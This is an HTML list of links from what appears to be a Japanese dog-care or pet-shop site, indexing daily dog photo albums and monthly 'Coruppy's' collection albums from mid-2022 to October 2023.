<li><a href='/photo/album/668196'>10月3日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665441'>10月2日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665437'>10月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654900'>Coruppy'sコレクション9月（2）</a></li>
<li><a href='/photo/album/654884'>9月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654883'>9月29日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654879'>9月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654891'>9月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654881'>9月25日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654878'>9月24日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/654899'>9月23日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/654895'>9月22日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654890'>9月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654887'>9月19日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/654882'>9月18日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654877'>9月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654898'>9月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654894'>9月15日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654889'>9月14日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654886'>9月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654876'>9月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654897'>9月9日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/654893'>9月8日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654888'>9月7日(木)のワンちゃん（25）</a></li>
<li><a href='/photo/album/654885'>9月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654880'>9月4日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654875'>9月3日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654896'>9月2日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654892'>9月1日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/652244'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/652232'>8月31日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652222'>8月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652239'>8月28日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652236'>8月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/652231'>8月26日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652226'>8月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652221'>8月24日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/652243'>8月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652238'>8月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652230'>8月19日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652225'>8月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652220'>8月17日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652242'>8月15日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652234'>8月13日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652229'>8月12日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652224'>8月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652219'>8月10日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652241'>8月8日(火)のワンちゃん（9）</a></li>
<li><a href='/photo/album/652237'>8月7日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652233'>8月6日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652228'>8月5日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652223'>8月4日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652218'>8月3日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652240'>8月1日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637349'>Coruppy'sコレクション7月（8）</a></li>
<li><a href='/photo/album/1183694'>7月31日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637358'>7月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637353'>7月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637366'>7月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637362'>7月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637357'>7月25日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637352'>7月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637375'>7月23日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637371'>7月22日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637365'>7月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637361'>7月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637356'>7月18日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637351'>7月17日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/637374'>7月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637370'>7月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637364'>7月14日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637360'>7月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637355'>7月11日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637373'>7月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637369'>7月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637363'>7月7日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637359'>7月6日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637354'>7月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637350'>7月3日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637372'>7月2日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637367'>7月1日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637314'>Coruppy'sコレクション6月（3）</a></li>
<li><a href='/photo/album/637324'>6月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637319'>6月29日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637331'>6月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637327'>6月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637323'>6月25日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637318'>6月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637348'>6月23日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637335'>6月22日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637330'>6月20日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637326'>6月19日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637322'>6月18日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637317'>6月17日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637347'>6月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637334'>6月15日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637329'>6月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637321'>6月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637316'>6月10日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637346'>6月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637333'>6月8日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637328'>6月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637325'>6月5日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637320'>6月4日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/637315'>6月3日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637345'>6月2日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/637332'>6月1日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/620973'>Coruppy'sコレクション5月（1）</a></li>
<li><a href='/photo/album/620957'>5月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620952'>5月29日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620965'>5月28日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620961'>5月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620956'>5月26日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620951'>5月25日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620972'>5月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620967'>5月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620964'>5月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620960'>5月20日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620955'>5月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620950'>5月18日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620971'>5月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620966'>5月15日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620963'>5月14日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620959'>5月13日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620954'>5月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620949'>5月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620970'>5月9日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620962'>5月7日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620958'>5月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620953'>5月5日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620948'>5月4日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620969'>5月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620968'>5月1日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620944'>Coruppy'sコレクション4月（3）</a></li>
<li><a href='/photo/album/620926'>4月30日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620918'>4月29日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620934'>4月28日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620930'>4月27日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620925'>4月25日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620917'>4月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620943'>4月23日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620939'> 4月22日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/620933'>4月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620929'>4月20日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/620924'>4月18日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620916'>4月17日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620942'>4月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620937'> 4月15日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620932'>4月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620928'>4月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620923'>4月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620941'>4月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620936'> 4月8日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620931'>4月7日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620927'>4月6日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/620922'>4月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620915'>4月3日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620940'>4月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620935'> 4月1日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608480'>Coruppy'sコレクション3月（4）</a></li>
<li><a href='/photo/album/608485'>3月31日(金)のワンちゃん  （16）</a></li>
<li><a href='/photo/album/608506'>3月30日(木)のワンちゃん  （12）</a></li>
<li><a href='/photo/album/608500'>3月28日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608499'>3月27日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/608494'>3月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608489'>3月25日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608484'>3月24日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608505'>3月23日(木)のワンちゃん  （14）</a></li>
<li><a href='/photo/album/608502'>3月21日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608498'>3月20日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608493'>3月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608488'>3月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608483'>3月17日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608504'>3月16日(木)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608501'>3月14日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608497'>3月13日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608492'>3月12日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608487'>3月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608482'>3月10日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608496'>3月6日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608491'>3月5日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608486'>3月4日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608481'>3月3日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608503'>3月2日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608478'>Coruppy'sコレクション2月（5）</a></li>
<li><a href='/photo/album/608473'>2月28日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608467'>2月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608464'>2月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608460'>2月25日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608456'>2月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608477'>2月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/608472'>2月21日(火)のワンちゃん（10）</a></li>
<li><a href='/photo/album/608466'>2月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608463'>2月19日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608459'>2月18日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608455'>2月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608476'>2月16日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608471'>2月14日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608462'>2月12日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608458'>2月11日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608454'>2月10日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608475'>2月9日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/608470'>2月7日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/608465'>2月6日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608461'>2月5日(日)のワンちゃん  （20）</a></li>
<li><a href='/photo/album/608457'>2月4日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608453'>2月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/608474'>2月2日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/593707'>Coruppy'sコレクション1月（5）</a></li>
<li><a href='/photo/album/593703'>1月31日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1155875'>1月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593699'>1月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593695'>1月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593691'>1月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593702'>1月26日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593698'>1月24日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593694'>1月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593690'>1月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593687'>1月21日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/593706'>1月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593701'>1月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593697'>1月17日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/593693'>1月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593689'>1月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593686'>1月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593705'>1月13日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593700'>1月12日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593696'>1月10日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593692'>1月9日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593688'>1月8日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593685'>1月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593704'>1月6日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593684'>2023年1月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593680'>Coruppy'sコレクション12月（20）</a></li>
<li><a href='/photo/album/593666'>12月31日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593657'>12月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593434'>12月29日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593665'>12月28日(水)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593670'>12月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593664'>12月26日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593656'>12月25日(日)のワンちゃん（27）</a></li>
<li><a href='/photo/album/593433'>12月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593679'>12月23日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/593675'>12月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593669'>12月20日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593663'>12月19日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593655'>12月18日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/593432'>12月17日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593678'>12月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593673'>12月15日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593668'>12月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593654'>12月11日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/593431'>12月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593677'>12月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593672'>12月8日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593667'>12月6日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593662'>12月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593653'>12月4日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593430'>12月3日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593676'>12月2日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593671'>12月1日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590469'>Coruppy'sコレクション11月（8）</a></li>
<li><a href='/photo/album/590357'>11月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590466'>11月28日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/590462'>11月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590458'>11月26日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590453'>11月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590356'>11月24日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590471'>11月22日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590465'>11月21日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/590461'>11月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590457'>11月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590452'>11月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590355'>11月17日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590470'>11月15日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590460'>11月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590456'>11月12日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590451'>11月11日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/590354'>11月10日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590468'>11月8日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590464'>11月7日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590459'>11月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590455'>11月5日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590450'>11月4日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/590353'>11月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590467'>11月1日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582413'>Coruppy'sコレクション10月（22）</a></li>
<li><a href='/photo/album/1133819'>10月31日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582390'>10月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/582389'>10月29日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582401'>10月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/582394'>10月27日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582388'>10月25日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582385'>10月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582412'>10月23日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582405'>10月22日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582400'>10月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582393'>10月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582387'>10月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582384'>10月17日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582411'>10月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582404'>10月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582399'>10月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582392'>10月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/582383'>10月10日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582410'>10月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/582403'>10月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582395'>10月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582391'>10月6日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/582386'>10月4日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582382'>10月3日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582406'>10月2日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582402'>10月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573239'>Coruppy'sコレクション9月（5）</a></li>
<li><a href='/photo/album/572834'>9月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572828'>9月29日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/572838'>9月27日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/572837'>9月26日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/572833'>9月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/572827'>9月24日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573238'>9月23日(金)のワンちゃん（10）</a></li>
<li><a href='/photo/album/573234'>9月22日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572841'>9月20日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572836'>9月19日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572832'>9月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572826'>9月17日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/573237'>9月16日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/573233'>9月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572840'>9月13日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572831'>9月11日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572825'>9月10日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573236'>9月9日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572843'>9月8日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572839'>9月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/572835'>9月5日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572830'>9月4日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572824'>9月3日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573235'>9月2日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/572842'>9月1日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564338'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/564321'>8月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564326'>8月29日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564334'>8月28日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/564330'>8月27日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/564325'>8月26日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564320'>8月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/562930'>8月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564337'>8月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564333'>8月21日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564329'>8月20日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/564324'>8月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564319'>8月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562929'>8月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564336'>8月15日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564332'>8月14日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564328'>8月13日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/564323'>8月12日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/562928'>8月9日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564331'>8月7日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564327'>8月6日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/564322'>8月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564317'>8月4日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562927'>8月2日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564335'>8月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556485'>Coruppy'sコレクション7月（5）</a></li>
<li><a href='/photo/album/556461'>7月31日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556472'>7月30日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556466'>7月29日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556476'>7月28日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556471'>7月26日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556465'>7月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556460'>7月24日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556484'>7月23日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556480'>7月22日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556475'>7月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556470'>7月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556464'>7月18日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556459'>7月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/556483'>7月16日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556479'>7月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556474'>7月14日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/556469'>7月12日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/556458'>7月10日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556482'>7月9日(土)のワンちゃん（16）</a></li>
